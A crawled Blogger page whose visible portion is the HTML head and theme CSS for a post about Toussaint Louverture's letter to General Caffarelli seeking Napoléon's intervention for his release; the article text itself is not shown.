

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html
body_size: 78399
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!--[if lt IE 9]> <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:ital,wght@1,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,700;1,700;0,600;0,400' rel='stylesheet'/>
<link href='//cdn.jsdelivr.net/jquery.slick/1.4.1/slick-theme.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.haitianaute.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Haïtianaute  - RSS" href="https://www.haitianaute.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.blogger.com/feeds/8973658824435881819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/2981936667027009675/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg' rel='image_src'/>
<meta content='http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' property='og:url'/>
<meta content='Lettre de Toussaint Louverture au Général Caffarelli lui demandant d&#39;intervenir auprès de Napoléon Bonaparte pour sa libération' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w1200-h630-p-k-no-nu/static_4249.jpeg' property='og:image'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.haitianaute.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Haïtianaute  - RSS" href="https://www.haitianaute.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.blogger.com/feeds/8973658824435881819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/2981936667027009675/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg' rel='image_src'/>
<meta content='http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' property='og:url'/>
<meta content='Lettre de Toussaint Louverture au Général Caffarelli lui demandant d&#39;intervenir auprès de Napoléon Bonaparte pour sa libération' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w1200-h630-p-k-no-nu/static_4249.jpeg' property='og:image'/>
<meta content='blogger' name='generator'/>
<meta content='Haïtianaute ' property='og:site_name'/>
<meta content='Lettre de Toussaint Louverture au Général Caffarelli lui demandant d&#39;intervenir auprès de Napoléon Bonaparte pour sa libération' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/s72-w372-c-h400/static_4249.jpeg' height='200px' itemprop='image' property='og:image' width='300px'/>
<meta content='300' property='og:image:width'/>
<meta content='200' property='og:image:height'/>
<meta content='facebook admins' property='fb:admins'/>
<meta content='facebook app id' property='fb:app_id'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='hi_IN' property='og:locale:alternate'/>
<!-- SEO Title Tag -->
<title>
Lettre de Toussaint Louverture au Général Caffarelli lui demandant d'intervenir auprès de Napoléon Bonaparte pour sa libération
        | 
        Haïtianaute 
</title>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 


<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='template-skin-1' type='text/css'><!--
body#layout:before {
content: "This theme is a property of OddThemes.com";
border: 3px double #999;
padding: 10px;
position: relative;
top: -50px;
left:10%;
font-size: 18px;
color: #46b0dc;
letter-spacing: .5px;
}
body#layout #mywrapper {
width: 60%;
}
body#layout #footer div.column23{width:28%;float:left;}
body#layout #post-wrapper {
width: 60%;
float: left;
}
body#layout .header{padding:0;}
body#layout div#main {
width: 100%;
}
body#layout #sidebar-wrapper {
overflow: visible;
float: right;
}
body#layout ul#navigation {
display: none;
}
body#layout div.section{margin:0;padding:0;}
body#layout .topbar{margin-top:20px;    position: relative;}
body#layout .rapper{padding:0;}
body#layout .main-content-wrapper{margin-top:30px;}
body#layout div#Menubar, body#layout div.socialtop {
width: 49%;
}
body#layout .layout-widget-description {
display: none!important
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #ffffff;
color: #000 !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #1980ce;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0px 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link {color: #6a6359;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#6a6359;text-decoration:none;
}
a:hover{text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.clearfix::after {
content: "";
clear: both;
display: table;
}
blockquote.tr_bq{font-style:italic;background: #eee;
padding: 15px;}
body#layout div#Top-Categories .widget {
width: 24%;
margin-right:  1%;
float: left;
}
body#layout div#Top-Categories:after {
content: "";
height:  0;
display:  block;
clear: both;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJxE-jb1ACgk3f8vbzSR4qlOimNO6gotRfGdPf4ciSAX2kgSsv0ePAW-uXPi51k95dfXI99um-yDypPe8eXuHPKzIYfcCf8ql5rUGwUfd-A1GNGtx-WKaW5tLrtmj3X1s3HYz3cQauJbwz/s1600/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:97%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout .panel {
float:left;
width:79px;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#fff;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
text-align:left;
}
/* outer-wrapper */
#outer-wrapper {
max-width:100%;
margin:0px auto;
overflow:hidden;
}
/* NAVIGATION MENU */
.header {
position: relative;
z-index: 300;
margin: 51px auto 0px;
padding: 40px 0;
text-align: center;
max-width: 1150px;
width: 100%;
}
.header h1.title,.header p.title {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 45px;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
#nav {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
height: 85px;
line-height: 85px;
padding: 0 28px;
background:#646464;
}
i.fa.fa-home {
color:#646464;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
word-wrap:break-word;
max-width: 1150px;
width:100%;
z-index:300;
position:relative;
margin-top: 40px;
}
.separator a {
margin-left: 0!important;
margin-right: 0!important;
}
/* POST WRAPPER */
#post-wrapper {
float:left;
width:100%;
position:relative;
z-index:300;
}
.post-container {
padding:15px 0px 0 0;
}
.post {
background:#ffffff;
padding:0 0px 40px 0px;
}
.post-body {
color: #777777;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
line-height: 1.86em;
font-weight: 400;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 14px;
padding: 0px 0;
}
.post-info a {
display:inline-block;
color:#666666;
}
.time-info, .comment-info, .label-info, .review-info {
display:inline;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
margin-right: 3px;
display: inline-block;
color: #FFBE41;
background-color: #fff;
padding: 11px 14px;
margin: 15px 3px 50px 0;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background:#FFBE41;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
float: right;
width: 26%;
margin: 15px 0px 60px 0;
}
.sidebar-container {
margin: 0 auto;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2, .author-wrapper h2, #related-posts h2{
color: #fff;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 400;
}
#sidebar h2 span,#sidebar-narrow h2 span {
background: #0088C2;
padding: 6px;
color: #fff;
z-index:300;
position:relative;
}
.sidebar .widget {
margin: 0 0 1px;
background: #fff;
margin-bottom: 50px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:8px 0;
padding:0 0 0 0;
}
/* Author */
.author-wrapper{
background: #ffffff;
margin-bottom: 30px;
overflow: hidden;
position: relative;
margin-top:24px;
z-index: 0;
font-size:14px;
}
.author-wrapper .title h3 {
font-size: 28px;
margin: 0;
text-transform: uppercase;
position: relative;
padding: 0 0 10px 0;
font-weight: normal;
line-height: 145% !important;
color: #212121;
}
article .media {
margin: 25px 0;
}
.media {
overflow: hidden;
zoom: 1;
}
.about_img img {
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
position: relative;
width: 100px;
margin-bottom: 20px;
margin-right: 63px;
float: left;
}
.media p {
margin: 0 0 10px;
font-size: 14px;
}
.post-footer {
position: relative;
display: block;
margin: 30px 0 0;
}
.social span a:hover {
color: #FFBE41;
}.social {
margin: 0 0 20px 0;
text-align: center;
}
div.social i {
font-size: 18px;
}
.social span a {
list-style: none;
text-align: center;
display: inline-block;
margin: 0 0 20px 5px;
color: #202020;
}
/* FOOTER */
body#layout #footer div.column {
width: 98%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
}
#footer-wrapper {
background: none repeat scroll 0 0 #424242;
/* border-top: 1px solid #DDDDDD; */
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
overflow: hidden;
padding: 30px;
position: relative;
z-index: 300;
}
#footer3 li a:hover {
background: #646464;
color:#fff;
}
#footer3 li{
margin: 5px 0;
padding: 0 0 0 0;
list-style:none;}
#footer3 li a {
/* background: #555555; */
color: #222;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
